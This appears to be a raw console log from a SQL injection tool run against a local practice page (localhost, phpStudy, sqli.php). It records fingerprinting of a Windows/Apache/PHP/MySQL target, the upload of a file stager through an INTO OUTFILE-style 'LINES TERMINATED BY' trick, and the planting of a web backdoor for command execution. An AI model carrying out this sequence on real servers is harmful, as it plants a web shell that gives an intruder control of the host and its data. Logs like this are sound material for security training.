 web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[18:08:34] [INFO] going to use a web backdoor for command execution
[18:08:34] [INFO] fingerprinting the back-end DBMS operating system
[18:08:35] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[18:08:42] [INFO] retrieved the web server document root: 'D:\phpStudy5.2\WWW'
[18:08:42] [INFO] retrieved web server absolute paths: 'D:/phpStudy5.2/WWW/diy/sqli.php'
[18:08:42] [INFO] trying to upload the file stager on 'D:/phpStudy5.2/WWW/' via LIMIT 'LINES TERMINATED BY' method
[18:08:44] [INFO] heuristics detected web page charset 'ascii'
[18:08:44] [INFO] the file stager has been successfully uploaded on 'D:/phpStudy5.2/WWW/' - http://localhost:80/tmpubarc
.php
[18:08:45] [INFO] the backdoor has been successfully uploaded on 'D:/phpStudy5.2/WWW/' - http://localhost:80/tmpbrszt.ph
p